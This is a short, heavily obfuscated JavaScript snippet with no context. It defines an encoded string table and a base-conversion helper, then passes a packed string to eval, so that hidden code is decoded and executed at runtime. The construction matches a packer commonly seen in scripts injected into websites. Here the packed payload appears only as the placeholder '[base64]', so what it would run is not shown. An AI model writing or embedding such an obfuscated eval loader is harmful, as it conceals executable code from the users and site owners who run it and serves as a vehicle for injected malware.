var _0xc7e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe92c(d,e,f){var g=_0xc7e[2][_0xc7e[1]](_0xc7e[0]);var h=g[_0xc7e[3]](0,e);var i=g[_0xc7e[3]](0,f);var j=d[_0xc7e[1]](_0xc7e[0])[_0xc7e[10]]()[_0xc7e[9]](function(a,b,c){if(h[_0xc7e[4]](b)!==-1)return a+=h[_0xc7e[4]](b)*(Math[_0xc7e[8]](e,c))},0);var k=_0xc7e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc7e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe92c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",44,"RhIuOZcoy",31,7,7))